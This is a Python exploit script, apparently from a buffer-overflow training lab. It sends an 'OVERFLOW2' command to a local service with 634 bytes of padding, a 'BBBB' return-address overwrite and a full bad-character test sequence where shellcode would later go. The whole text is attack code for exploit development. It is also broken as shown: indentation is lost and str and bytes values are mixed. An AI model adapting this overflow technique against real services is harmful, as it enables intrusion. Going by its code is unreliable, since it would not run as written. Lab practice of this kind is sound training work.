 import socket
HOST = "127.0.0.1"
PORT = 1337
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((HOST, PORT))
# Generate pattern for badchar detection.
badchar_test = ""
badchars = [0x00] # Definite bad chars
for i in range(0x00, 0xFF + 1): # range(0x00, 0xFF) only returns up to 0xFE
if i not in badchars:
badchar_test += chr(i)
with open("badchars.bin", "wb") as f:
f.write(badchar_test)
print(s.recv(1024))
offset = 634
buf = b""
buf += b"OVERFLOW2 " # command
buf += b"A" * offset # padding
buf += b"BBBB" # eip overwrite
buf += badchar_test # esp points: shellcode goes here.
s.send(buf)
print(s.recv(1024))